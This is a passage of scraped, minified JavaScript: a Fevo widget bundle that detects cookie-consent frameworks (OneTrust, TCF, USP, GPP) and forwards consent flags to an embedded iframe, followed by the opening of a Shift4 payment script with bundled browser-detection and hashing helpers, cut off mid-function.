a=document.cookie.split(";").find(d=>d.trim().startsWith("OptanonConsent=")),c=a?a.substring(a.indexOf("=")+1):"";if(c!==i){r("OneTrust consent change detected via polling","ONETRUST"),i=c;let d=await ie.extract();t(d)}}catch(s){r("Error polling for OneTrust consent changes: ".concat(s instanceof Error?s.message:String(s)),"ONETRUST")}},1e3);e=()=>{r("OneTrust polling subscription cleaned up","ONETRUST"),clearInterval(o)}}return e||(()=>{r("OneTrust subscription cleanup called (no-op)","ONETRUST")})}};function ge(t,e){return t?Object.entries(t).map(([i,n])=>({id:parseInt(i,10),[e]:n||!1})):[]}function he({skipLogs:t=!1}){var _,S,w,b,T;let e=Ge({skipLogs:t});if(!e){t||r("TCF version could not be determined - no ping data","TCF");return}let i="2.0";if(e.tcfPolicyVersion)e.tcfPolicyVersion>=4?i="2.2":e.tcfPolicyVersion>=2?i="2.0":i="1.1";else if(e.apiVersion){let m=parseFloat(e.apiVersion);m>=2.2?i="2.2":m>=2&&(i="2.0")}typeof window.__cmp=="function"&&(i="1.1",t||r("TCF v1.1 detected via legacy __cmp API","TCF")),t||r("TCF version ".concat(i," detected (policy: ").concat(e.tcfPolicyVersion||"unknown",", api: ").concat(e.apiVersion||"unknown",", cmp: ").concat(e.cmpId||"unknown",")"),"TCF");let n;if(window.__tcfapi){try{t||r("Extracting from TCF getTCData API","TCF"),window.__tcfapi("getTCData",2,(m,l)=>{l&&m?n=m:t||r("getTCData call failed or returned no result","TCF")})}catch(m){t||r("getTCData threw exception: ".concat(m," (might be deprecated in v2.2)"),"TCF")}if(!n)try{window.__tcfapi("addEventListener",2,(m,l)=>{l&&m?(n=m,t||r("Successfully obtained TCF data via addEventListener","TCF")):t||r("addEventListener call failed or returned no result","TCF")})}catch(m){t||r("addEventListener threw exception: ".concat(m),"TCF")}if(!n)try{window.__tcfapi("addEventListener",2,(m,l)=>{l&&m?(n=m,t||r("Fallback addEventListener succeeded","TCF")):t||r("Fallback addEventListener also failed","TCF")})}catch(m){t||r("Fallback addEventListener threw exception: ".concat(m),"TCF")}}else t||r("__tcfapi not available, cannot extract TCF data","TCF");if(!n)return t||r("Failed to retrieve TCF data - CMP may not be loaded or ready","TCF"),{regulation:void 0,isConsentRequired:!1,raw:{tcf:oe({error:"Failed to retrieve TCF data or __tcfapi not available",tcfData:n,pingData:e},e&&{tcfMetadata:{apiVersion:e.apiVersion,cmpVersion:e.cmpVersion,cmpId:e.cmpId,gvlVersion:e.gvlVersion,tcfPolicyVersion:e.tcfPolicyVersion,cmpStatus:e.cmpStatus,displayStatus:e.displayStatus,cmpLoaded:e.cmpLoaded,gdprApplies:e.gdprApplies}})}};let o=n.gdprApplies===!0?"GDPR":void 0;o?t||r("Regulation detected: ".concat(o),"TCF"):t||r("No regulation detected","TCF");let s=n.publisherCC||void 0,a=n.gdprApplies===!0,c=void 0,d=void 0,u=n.tcString,g=ge((_=n.purpose)==null?void 0:_.consents,"hasConsent"),h=ge((S=n.purpose)==null?void 0:S.legitimateInterests,"hasLegitimateInterest"),f=ge(n.specialFeatureOptins,"hasOptedIn");if(g.length>0){let m=g.map(E=>"".concat(E.id,":").concat(E.hasConsent)).join(", "),l="Extracted ".concat(g.length," TCF purpose consents: ").concat(m);window.fvConsentLogs.find(E=>E.includes(l))||(r(l,"TCF"),I("[CONSENT]: [TCF]: Extracted ".concat(g.length," TCF purpose consents: ").concat(m)))}else t||r("Extracted 0 TCF purpose consents","TCF");if(h.length>0){let m=h.map(l=>"".concat(l.id,":").concat(l.hasLegitimateInterest)).join(", ");t||r("Extracted ".concat(h.length," TCF purpose legitimate interests: ").concat(m),"TCF")}else t||r("Extracted 0 TCF purpose legitimate interests","TCF");let p=ge((w=n.vendor)==null?void 0:w.consents,"hasConsent"),P=ge((b=n.vendor)==null?void 0:b.legitimateInterests,"hasLegitimateInterest");p.length>0?t||r("Extracted ".concat(p.length," TCF vendor consents"),"TCF"):t||r("Extracted 0 TCF vendor consents","TCF"),P.length>0?t||r("Extracted ".concat(P.length," TCF vendor legitimate interests"),"TCF"):t||r("Extracted 0 TCF vendor legitimate interests","TCF");let v=((T=n.purpose)==null?void 0:T.consents)||{},y=Object.keys(v).length>0?!!(v[3]&&v[4]):void 0,O=y,F=Object.keys(v).length>0?!!v[7]:void 0,U=Object.keys(v).length>0?!!(v[2]&&v[6]):void 0;return t||r("Purpose-based consent flags - marketing: ".concat(y,", advertising: ").concat(O,", analytics: ").concat(F,", targeting: ").concat(U),"TCF"),{regulation:o,country:s,isConsentRequired:a,isUserStatusPartial:n.eventStatus!=="tcloaded",ccpaDoNotSell:!1,tcfEnabled:!0,tcfVersion:"2.".concat(n.tcfPolicyVersion),consentString:u,consentDate:d,language:c,advertisingEnabled:O,marketingEnabled:y,analyticsEnabled:F,targetingEnabled:U,raw:{tcf:{tcString:u,tcfData:n,pingData:e,version:i,tcfMetadata:{apiVersion:e==null?void 0:e.apiVersion,cmpVersion:n.cmpVersion,cmpId:n.cmpId,gvlVersion:e==null?void 0:e.gvlVersion,tcfPolicyVersion:n.tcfPolicyVersion,cmpStatus:n.cmpStatus,displayStatus:e==null?void 0:e.displayStatus,cmpLoaded:e==null?void 0:e.cmpLoaded,gdprApplies:n.gdprApplies,eventStatus:n.eventStatus,isServiceSpecific:n.isServiceSpecific,useNonStandardTexts:n.useNonStandardTexts,purposeOneTreatment:n.purposeOneTreatment,publisherCC:n.publisherCC},publisherData:n.publisher}},consents:{tcf:{purposeConsents:g,purposeLegitimateInterests:h,specialFeatureOptIns:f}},vendors:{tcf:{vendorConsents:p,vendorLegitimateInterests:P}}}}function Ge({skipLogs:t=!1}){if(!window.__tcfapi)return;let e;try{t||r("Extracting from TCF ping API","TCF"),window.__tcfapi("ping",2,(i,n)=>{n&&i?(e=i,t||r("TCF ping data retrieved successfully","TCF")):t||r("TCF ping call failed or returned no data","TCF")})}catch(i){t||r("TCF ping call threw exception: ".concat(i),"TCF")}return e}var me={detect:({skipLogs:t=!1})=>{if(new URLSearchParams(window.location.search).has("fv-consent-disable-tcf"))return r("TCF detection disabled by URL parameter","TCF",!0),null;if(typeof window.__tcfapi!="function")return null;let e=Ge({skipLogs:t}),i="2.0";if(e!=null&&e.tcfPolicyVersion)e.tcfPolicyVersion>=4?i="2.2":e.tcfPolicyVersion>=2?i="2.0":i="1.1";else if(e!=null&&e.apiVersion){let n=parseFloat(e.apiVersion);n>=2.2?i="2.2":n>=2&&(i="2.0")}switch(typeof window.__cmp=="function"&&(i="1.1"),i){case"1.1":return"TCF_V1.1";case"2.0":return"TCF_V2.0";case"2.2":return"TCF_V2.2";default:return"TCF"}},subscribe:t=>{if(typeof window.__tcfapi!="function")return r("TCF API not available for subscription","TCF"),t(void 0),()=>{};r("Setting up TCF event listener using addEventListener","TCF");let e,i=!0,n=(o,s)=>{if(!i){r("TCF event received but subscription is no longer active","TCF");return}if(r("TCF event received - success: ".concat(s,", eventStatus: ").concat(o==null?void 0:o.eventStatus),"TCF"),s&&o){switch(o.listenerId&&!e&&(e=o.listenerId,r("TCF listener registered with ID: ".concat(e),"TCF")),o.eventStatus){case"tcloaded":r("TCF tcloaded event - consent data ready","TCF");break;case"cmpuishown":r("TCF cmpuishown event - CMP UI displayed","TCF");break;case"useractioncomplete":r("TCF useractioncomplete event - user completed consent flow","TCF");break;default:r("TCF event status: ".concat(o.eventStatus),"TCF")}try{let a=he({});r("TCF data extracted successfully for event callback","TCF"),t(a)}catch(a){r("Error extracting TCF data for event: ".concat(a instanceof Error?a.message:String(a)),"TCF"),t(void 0)}}else r("TCF event callback received failure or no data","TCF"),t(void 0)};try{r("Registering TCF addEventListener","TCF"),window.__tcfapi("addEventListener",2,n)}catch(o){return r("Failed to register TCF event listener: ".concat(o instanceof Error?o.message:String(o)),"TCF"),t(void 0),()=>{}}try{let o=he({});r("Initial TCF data extracted","TCF"),t(o)}catch(o){r("Error extracting initial TCF data: ".concat(o instanceof Error?o.message:String(o)),"TCF"),t(void 0)}return()=>{if(i=!1,r("Unsubscribing TCF listener: ".concat(e||"unknown"),"TCF"),e&&typeof window.__tcfapi=="function")try{window.__tcfapi("removeEventListener",2,o=>{o?r("TCF listener ".concat(e," removed successfully"),"TCF"):r("Failed to remove TCF listener ".concat(e),"TCF")},e)}catch(o){r("Error removing TCF listener ".concat(e,": ").concat(o instanceof Error?o.message:String(o)),"TCF")}else r("TCF listener cleanup: no listener ID or API unavailable","TCF")}},extract:({skipLogs:t=!1})=>typeof window.__tcfapi!="function"?void 0:he({skipLogs:t})};function Yt(t){if(!t||t.length!==4)return null;let[e,i,n,o]=t.split("");return e!=="1"||!["Y","N","-"].includes(i)||!["Y","N","-"].includes(n)||!["Y","N","-"].includes(o)?null:{version:e,notice:i,optOutSale:n,lspaCovered:o}}var se={detect:()=>new URLSearchParams(window.location.search).has("fv-consent-disable-usp")?(r("USP detection disabled by URL parameter","USP",!0),null):typeof window.__uspapi=="function"?"USP":null,subscribe:t=>{if(typeof window.__uspapi!="function")return r("USP API not available for subscription","USP"),t(void 0),()=>{};r("Setting up USP polling-based subscription","USP");let e=!0,i=null,n,o,s=d=>{if(!d)return n!==void 0||o!==void 0;let u=d.uspString!==n,g=d.status!==o;return u||g},a=async()=>{if(e)try{r("USP polling check - extracting current data","USP",!0);let d=await se.extract({skipLogs:!0}),u;typeof window.__uspapi=="function"&&window.__uspapi("getUSPData",1,(g,h)=>{h&&g&&(u=g)}),s(u)?(r("USP data changed - USP String: ".concat((u==null?void 0:u.uspString)||"undefined",", Status: ").concat((u==null?void 0:u.status)||"undefined"),"USP"),n=u==null?void 0:u.uspString,o=u==null?void 0:u.status,t(d)):r("USP polling check - no data changes detected","USP",!0)}catch(d){r("Error during USP polling check: ".concat(d instanceof Error?d.message:String(d)),"USP"),t(void 0)}};return(()=>{let d=0,u=1e3,g=()=>{e&&(d++,a(),d<10?u=1e3:d<30?u=2e3:u=5e3,e&&(i=window.setTimeout(g,u)))};g()})(),()=>{r("Unsubscribing from USP polling","USP"),e=!1,i&&(clearTimeout(i),i=null)}},extract:async({skipLogs:t=!1})=>{let e;if(typeof window.__uspapi!="function"){t||r("USP API not detected","USP");return}t||r("USP API detected","USP"),t||r("Extracting from USP getUSPData API","USP"),window.__uspapi("getUSPData",1,(c,d)=>{d&&c?(e=c,t||r("USP data retrieved successfully","USP"),t||r("USP String: ".concat(c.uspString,", Status: ").concat(c.status,", Version: ").concat(c.version),"USP")):t||r("USP data retrieval failed","USP")});let i=e?"CPRA":void 0;i?t||r("Regulation detected: ".concat(i),"USP"):t||r("No regulation detected","USP"),e!=null&&e.uspString?t||r("Extracted USP consent string","USP"):t||r("No USP consent string found","USP");let n=!1,o=!1,s=!1,a=!1;if(e!=null&&e.uspString){let c=Yt(e.uspString);if(c){t||r("Parsed USP String - Notice: ".concat(c.notice,", OptOut: ").concat(c.optOutSale,", LSPA: ").concat(c.lspaCovered),"USP");let d=c.optOutSale==="Y",u=c.notice==="Y";u&&!d?(n=!0,o=!0,s=!0,a=!0):d?t||r("User has opted out of sale - all advertising purposes disabled","USP"):u||t||r("No privacy notice given - consent status unclear","USP")}else t||r("Invalid USP String format: ".concat(e.uspString),"USP")}return t||r("USP Purpose-based consent flags - marketing: ".concat(o,", advertising: ").concat(n,", analytics: ").concat(s,", targeting: ").concat(a),"USP"),{regulation:i,consentString:e==null?void 0:e.uspString,advertisingEnabled:n,marketingEnabled:o,analyticsEnabled:s,targetingEnabled:a,consents:{usp:e==null?void 0:e.uspString},vendors:{usp:e?{optOutSale:e.uspString}:void 0},userId:void 0,ip:void 0,consentDate:void 0,raw:{usp:e}}}};var r=(t,e,i=!1)=>{window.fvConsentLogs||(window.fvConsentLogs=[]);let o=new Date().toISOString(),s=Math.floor(performance.now()*1e3)%1e6,a="".concat(o.slice(0,-4)).concat(s.toString().padStart(6,"0"),"Z"),c=e?"[".concat(e,"] "):"",d="[".concat(a,"] ").concat(c).concat(t);i&&window.fvConsentLogs.find(u=>u.includes("".concat(c).concat(t)))||window.fvConsentLogs.push(d)};var st=async({skipLogs:t=!1})=>{document.readyState==="loading"&&await new Promise(o=>{document.addEventListener("DOMContentLoaded",()=>o(),{once:!0})});let e=Ee.detect();e?t||r("Didomi detected","MAIN"):r("Didomi not detected","MAIN",!0);let i=ie.detect();return i?t||r("OneTrust detected","MAIN"):r("OneTrust not detected","MAIN",!0),e||i||{framework:null}},qt=async t=>{var _;let e,i=null,n,o=999,s=null,a=!0,c={GPP:1,TCF:2,USP:3,NATIVE:4};r("Continually subscribing to the best consent API detected (GPP -> TCF -> USP -> Didomi -> Other Native CMP APIs)","MAIN"),I("[CONSENT]: Continually subscribing to the best consent API detected (GPP -> TCF -> USP -> Didomi -> Other Native CMP APIs)","MAIN");let d=(S,w)=>{r("Consent update from ".concat(w),"MAIN"),I("[CONSENT]: Consent update from ".concat(w)),t(S)},u=S=>S?S.marketingEnabled!==void 0||S.analyticsEnabled!==void 0||S.targetingEnabled!==void 0:!1,g=()=>{if(i){r("Unsubscribing from previous API (priority ".concat(o,")"),"MAIN"),I("[CONSENT]: Unsubscribing from previous API (priority ".concat(o,")"));try{i()}catch(S){console.warn("Error during subscription cleanup:",S)}i=null}o=999,n=""},h=async(S,w)=>{if(w>=o)return!1;let b;try{let T=null,m;switch(S){case"GPP":m=await pe.extract({skipLogs:!0}),b="GPP",u(m)&&(T=pe.subscribe(E=>{u(E)&&d(E,"GPP")}),r("Subscribed to GPP (priority 1)","MAIN"),I("[CONSENT]: Subscribed to GPP (priority 1)",m));break;case"TCF":m=me.extract({skipLogs:!0}),b="TCF",u(m)&&(T=me.subscribe(E=>{u(E)&&d(E,"TCF")}),r("Subscribed to TCF (priority 2)","MAIN"),I("[CONSENT]: Subscribed to TCF (priority 2)",m));break;case"USP":m=await se.extract({skipLogs:!0}),b="USP",u(m)&&(T=se.subscribe(E=>{u(E)&&d(E,"USP")}),r("Subscribed to USP (priority 3)","MAIN"),I("[CONSENT]: Subscribed to USP (priority 3)",m));break;case"NATIVE":let l=await st({skipLogs:!0});if(l.framework){let E=l.framework.name;m=await l.framework.extract({skipLogs:!0}),b=l.framework.name,u(m)&&(T=l.framework.subscribe(L=>{u(L)&&d(L,E)}),r("Subscribed to ".concat(l.framework.name," (priority 4)"),"MAIN"),I("[CONSENT]: Subscribed to ".concat(l.framework.name," (priority 4)"),m))}break}if(!u(m)){let l="".concat(S," / ").concat(b," available but returned no meaningful data");return window.fvConsentLogs.find(E=>E.includes(l))||(r(l,"MAIN"),I("[CONSENT]: ".concat(b," API exists but has no meaningful data"),m)),T&&T(),n="",!1}return g(),n=b,i=T,o=w,e||(e=m),!0}catch(T){return r("Failed to subscribe to ".concat(S,": ").concat(T instanceof Error?T.message:String(T)),"MAIN"),!1}},f=async()=>{let S=!1;if(c.GPP<o){let w=pe.detect({skipLogs:!0});if(r("GPP ".concat(w?"detected":"not detected"),"MAIN",!0),w&&(S=await h("GPP",c.GPP),S))return!0}if(c.TCF<o){let w=me.detect({skipLogs:!0});if(r("TCF ".concat(w?"detected":"not detected"),"MAIN",!0),w&&(S=await h("TCF",c.TCF),S))return!0}if(c.USP<o){let w=se.detect();if(r("USP ".concat(w?"detected":"not detected"),"MAIN",!0),w&&(S=await h("USP",c.USP),S))return!0}return c.NATIVE<o&&(await st({skipLogs:!0})).framework&&(S=await h("NATIVE",c.NATIVE)),S};(()=>{let S=100,w=0,b=async()=>{if(a){w++,r("API polling in ".concat(S,"ms intervals"),"MAIN",!0);try{let T=await f();if(T&&o===c.GPP&&u(e)){r("Found GPP with meaningful data - stopping active polling","MAIN"),a=!1,s&&(clearTimeout(s),s=null);return}T?(S=500,r("Subscribed to ".concat(n," - continuing polling at ").concat(S,"ms intervals"),"MAIN")):w<10?S=100:w<30?S=250:w<60?S=500:S=1e3}catch(T){r("Polling error: ".concat(T instanceof Error?T.message:String(T)),"MAIN",!0),console.error("Consent polling error: ",T)}a&&(s=window.setTimeout(b,S))}};b()})();let P=[],v=pe.detect({}),y=me.detect({}),O=se.detect();return v&&P.push(v),y&&P.push(y),O&&P.push(O),{data:e,summary:{framework:(()=>{switch(o){case c.GPP:return"GPP";case c.TCF:return"TCF";case c.USP:return"USP";case c.NATIVE:return"Native CMP";default:return null}})(),apis:P,hasData:!!e&&u(e),logCount:((_=window.fvConsentLogs)==null?void 0:_.length)||0},unsubscribe:()=>{r("Unsubscribing from dynamic consent monitoring","MAIN"),a=!1,s&&(clearTimeout(s),s=null),g()}}},at=async(t={})=>{let e,i={};return await qt(o=>{let s=Me(oe({},o),{raw:oe(oe({},JSON.parse(JSON.stringify((e==null?void 0:e.raw)||{}))),o==null?void 0:o.raw)});e=JSON.parse(JSON.stringify(s));let{marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u}=s||{},g={marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u};(i.marketingEnabled!==a||i.advertisingEnabled!==c||i.analyticsEnabled!==d||i.targetingEnabled!==u)&&(r("Consent flags changed - marketing: ".concat(i.marketingEnabled," \u2192 ").concat(a,", advertising: ").concat(i.advertisingEnabled," \u2192 ").concat(c,", analytics: ").concat(i.analyticsEnabled," \u2192 ").concat(d,", targeting: ").concat(i.targetingEnabled," \u2192 ").concat(u),"MAIN"),a!==void 0&&c!==void 0&&d!==void 0&&u!==void 0&&Xt({iframeService:t==null?void 0:t.iframeService,marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u,regulation:o.regulation}),i=g),r("Purpose-based consent flags - marketing: ".concat(a,", advertising: ").concat(c,", analytics: ").concat(d,", targeting: ").concat(u),"MAIN"),I("[CONSENT]: Data changed",{data:s,marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u,logs:window.fvConsentLogs}),I("[CONSENT] Data",JSON.stringify({data:s,marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u,logs:window.fvConsentLogs}))})},Xt=t=>{let{iframeService:e,marketingEnabled:i,advertisingEnabled:n,analyticsEnabled:o,targetingEnabled:s,regulation:a}=t;if(i===void 0||n===void 0||o===void 0||s===void 0||a===void 0){r("Consent data is incomplete, not sending","MAIN");return}let c=document.getElementById(H);r("Sending consent data: regulation=".concat(a,", marketing=").concat(i,", advertising=").concat(n,", analytics=").concat(o,", targeting=").concat(s),"MAIN"),I("[CONSENT]: Sending consent data",{data:t,iframeEl:c}),c==null||c.contentWindow.postMessage({event:"consent_data_update",consentData:{marketingEnabled:i,advertisingEnabled:n,analyticsEnabled:o,targetingEnabled:s,regulation:a}},(e==null?void 0:e.getCurrentOrigin())||"*")};var Jt=!1,Pe=null,ct,dt;(ct=window.GMWidget)!=null&&ct.clear&&(Pe=(dt=window.GMWidget)==null?void 0:dt.clear);function Qt(t,e,i){He(t),ze(t,e),nt(t),t.onDoneInit(()=>{window.autoOpenWidget()});function n(){let s=Pe==null?void 0:Pe();e(s[0])}let o=document.getElementById(te);if(o||(o=document.createElement("div"),o.setAttribute("id",te),document.body.appendChild(o)),t.isLoaded()||t.init(),ve.init(),window.addEventListener("message",s=>{!$(s.origin)||!t.isMessageFromIframe(s)||s.data==="gm-widget-close-modal"&&i()},!1),Pe)if(t.isLoaded())n();else{let s=setInterval(()=>{t.isLoaded()&&(n(),clearInterval(s))},200)}}var Fe=t=>{document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?t():document.addEventListener("DOMContentLoaded",t)},I=(...t)=>{let e=new URLSearchParams(location.search);(window.location.hash.includes("fv-debug")||e.has("fv-debug")||e.has("?fv-debug"))&&console.log("!!",...t)},lt=t=>{t.path=t.path||"event",t.iframeID=t.iframeID||H,t.iframeURLOverride=t.iframeURLOverride||void 0;let e=je(t.host,t.iframeID,t.iframeURLOverride);qe(t.iframeID),Ke({iframeService:e}),new URLSearchParams(window.location.search).has("fv-consent-disable")?I("[CONSENT] Consent detection disabled by URL parameter"):Jt&&at({iframeService:e});let i=o=>{if(!o){console.error("Missing AccessCode");return}if(window.location.protocol!=="https:")window.open("".concat(t.host,"/").concat(t.path,"/").concat(o),"__blank");else{if(!e.isLoaded())return;ue.showModal(),e.open(o)}},n=()=>{ue.hideModal(),e.close(),setTimeout(()=>{var o;(o=e.getElement())==null||o.contentWindow.postMessage({closeWidget:!0},e.getCurrentOrigin())},500)};return typeof t.beforeLoaded=="function"&&t.beforeLoaded(),e.onDoneInit(()=>{var s;let o=sessionStorage.getItem("gm_session");it(o)&&(o=Ze(),sessionStorage.setItem("gm_session",o)),(s=e.getElement())==null||s.contentWindow.postMessage({setSession:o},e.getCurrentOrigin())}),e.onDoneInit(()=>{var s;let o=document.querySelector("meta[name=viewport]");o&&o.getAttribute("content").includes("width=320")&&((s=e.getElement())==null||s.contentWindow.postMessage("useWixViewPort",e.getCurrentOrigin()))}),Fe(()=>Qt(e,i,n)),{open:i,close:n,iframeService:e}};var ut="data-fevo-offer-id",re=window.FEVO_SETTINGS||{selector:"[".concat(ut,"]"),targetHostOverride:void 0},Kt="fevoOfferId",Se=new Map,zt=t=>document.createDocumentFragment().querySelector(t),Zt=t=>{try{zt(t)}catch(e){return console.error("'".concat(t,"' is not a valid selector.")),!1}return!0};function en(t){try{new URL(t)}catch(e){return console.error("'".concat(t,"' is not a valid URL.")),!1}return!0}var ft=(()=>{var i;let t={"https://dev.offer.fevo.com":"https://dev.fevo-enterprise.com","https://stage.offer.fevo.com":"https://stage.fevo-enterprise.com","https://offer.fevo.com":"https://www.gofevo.com"},e;try{let n=document.querySelector('script[src*="offer.fevo.com/js/fevo.js"]').src,o=new URL(n).origin;e=(i=t[o])!=null?i:t["https://offer.fevo.com"]}catch(n){}finally{e=t["https://offer.fevo.com"]}return re.targetHostOverride&&en(re.targetHostOverride)&&(e=re.targetHostOverride),e})(),tn=()=>ft+"/enable-embed2?"+Ie("wefevo-domain").toString();window.wefevoWidget=window.wefevoWidget||(()=>{let t=!1,{open:e,close:i,iframeService:n}=lt({host:ft,iframeURLOverride:tn(),path:"event2",iframeID:"wefevo-widget-id-bd7IXJHADE",beforeLoaded:()=>{window.addEventListener("message",o=>{!$(o.origin)||!n.isMessageFromIframe(o)||(o.data==="done-init"&&(t=!0),o.data.doneCheckWefevoId&&Se.set(o.data.wefevoId,o.data.accessCode))})}});return{close:i,mapWefevoIdToFEId:Se,open:async o=>{if(t){if(!Se.has(o)){n.openIframe(s=>{ue.showModal(),s.contentWindow.postMessage({checkWefevoId:o},n.getCurrentOrigin())});return}Se.get(o)&&e(Se.get(o))}}}})();Fe(()=>{if(!Zt(re.selector))return;let t=o=>{o.addEventListener("click",function(s){s.stopPropagation(),s.preventDefault(),wefevoWidget.open(this.dataset[Kt])})},e=o=>{for(let s of o){if(s.type==="attributes"&&s.attributeName===ut){t(s.target);continue}if(!(s.type!=="childList"||s.addedNodes.length===0))for(let a of s.addedNodes)try{a.matches&&a.matches(re.selector)&&t(a);let c=a.querySelectorAll(re.selector);for(let d of c)t(d)}catch(c){}}};new MutationObserver(e).observe(document.body,{childList:!0,subtree:!0,attributes:!0});let n=document.querySelectorAll(re.selector);for(let o of n)t(o)});})();
/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/


--- FILE ---
content_type: application/javascript
request_url: https://js.dev.shift4.com/shift4.js
body_size: 65963
content:
/*! For license information please see shift4.js.LICENSE.txt */
(function(){"use strict";var __webpack_modules__={808:function(t,e,n){n.r(e),n.d(e,{componentsToDebugString:function(){return ut},default:function(){return pt},getFullscreenElement:function(){return I},getScreenFrame:function(){return V},hashComponents:function(){return ct},isAndroid:function(){return x},isChromium:function(){return P},isDesktopSafari:function(){return A},isEdgeHTML:function(){return S},isGecko:function(){return C},isTrident:function(){return j},isWebKit:function(){return E},load:function(){return lt},loadSources:function(){return k},murmurX64Hash128:function(){return dt},prepareForSources:function(){return ft},sources:function(){return it}});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)};function o(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{c(r.next(t))}catch(t){i(t)}}function u(t){try{c(r.throw(t))}catch(t){i(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,u)}c((r=r.apply(t,e||[])).next())}))}function i(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}}function a(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r}function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}Object.create,Object.create;function c(t,e){return new Promise((function(n){return setTimeout(n,t,e)}))}function f(t,e){try{var n=t();(r=n)&&"function"==typeof r.then?n.then((function(t){return e(!0,t)}),(function(t){return e(!1,t)})):e(!0,n)}catch(t){e(!1,t)}var r}function s(t,e,n){return void 0===n&&(n=16),o(this,void 0,void 0,(function(){var r,o,a;return i(this,(function(i){switch(i.label){case 0:r=Date.now(),o=0,i.label=1;case 1:return o<t.length?(e(t[o],o),(a=Date.now())>=r+n?(r=a,[4,c(0)]):[3,3]):[3,4];case 2:i.sent(),i.label=3;case 3:return++o,[3,1];case 4:return[2]}}))}))}function l(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]+e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]+e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]+e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]+e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function d(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]*e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]*e[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=t[3]*e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]*e[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[2]*e[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[3]*e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function p(t,e){return 32==(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])}function h(t,e){return 0==(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]}function v(t,e){return[t[0]^e[0],t[1]^e[1]]}function y(t){return t=v(t,[0,t[0]>>>1]),t=v(t=d(t,[4283543511,3981806797]),[0,t[0]>>>1]),v(t=d(t,[3301882366,444984403]),[0,t[0]>>>1])}function m(t,e){e=e||0;var 